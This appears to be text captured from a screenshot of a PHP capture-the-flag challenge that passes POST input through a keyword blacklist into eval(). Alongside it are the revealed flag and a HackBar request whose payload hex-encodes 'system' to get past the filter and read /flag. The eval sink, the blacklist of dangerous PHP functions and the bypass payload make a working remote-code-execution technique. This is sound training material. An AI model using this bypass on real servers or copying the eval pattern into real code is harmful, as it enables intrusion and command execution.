 不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
$cmd=htmlspecialchars($cmd);
$black_list=array('php','echo','`','preg','server','chr','decode','html','md5','post','get','file','session','ascii','eval','replace','assert','exec','cookie','$','include','var','print','scan','decode','system','func','ini_','passthru','p
$cmd = str_ireplace($black_list,"BMZCTF",$cmd);
eval($cmd);
?> BMZCTF{65906e6e566545559286dd24767a9057}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=hex2bin('73797374656d')('cat /flag');